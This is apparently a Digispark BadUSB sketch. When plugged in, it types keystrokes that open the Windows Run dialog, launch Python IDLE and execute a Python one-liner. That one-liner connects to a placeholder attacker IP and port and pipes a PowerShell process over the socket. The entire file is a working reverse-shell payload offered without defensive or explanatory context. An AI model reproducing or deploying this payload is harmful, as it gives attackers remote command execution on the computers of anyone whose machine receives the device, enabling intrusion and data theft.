 void setup() {
  digiBegin();
  DigiKeyboard.delay(500);
  DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT);
  DigiKeyboard.delay(500);
  printText(F("idle"));
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  DigiKeyboard.delay(2000);
  printText(F("exec(\"\"\"import os, socket, subprocess, threading, sys\\ndef s2p(s, p):\\n    while True:p.stdin.write(s.recv(1024).decode()); p.stdin.flush()\\ndef p2s(s, p):\\n
while True: s.send(p.stdout.read(1).encode())\\ns=socket.socket(socket.AF_INET, socket.SOCK_STREAM)\\nwhile True:\\n    try: s.connect((\"<IP>\", <PORT>)); break\\n    except:
pass\\np=subprocess.Popen([\"powershell.exe\"], stdout=subprocess.PIPE, stderr=subprocess.STDOUT, stdin=subprocess.PIPE, shell=True, text=True)\\nthreading.Thread(target=s2p,
args=[s,p], daemon=True).start()\\nthreading.Thread(target=p2s, args=[s,p], daemon=True).start()\\ntry: p.wait()\\nexcept: s.close(); sys.exit(0)\"\"\")"));
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  digiEnd();
}

/* Unused endless loop */
void loop() {}